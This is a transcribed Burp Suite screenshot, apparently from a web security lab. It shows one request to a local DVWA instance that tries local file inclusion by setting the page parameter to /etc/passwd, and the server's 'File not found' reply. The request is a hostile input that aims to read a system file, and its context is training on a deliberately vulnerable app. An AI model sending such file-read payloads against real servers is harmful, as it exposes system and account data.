 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=high; PHPSESSID=g8i8c8l18jukiuoj17m4q5clcm
17 Connection: close
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 15:53:41 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 22
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 ERROR: File not found!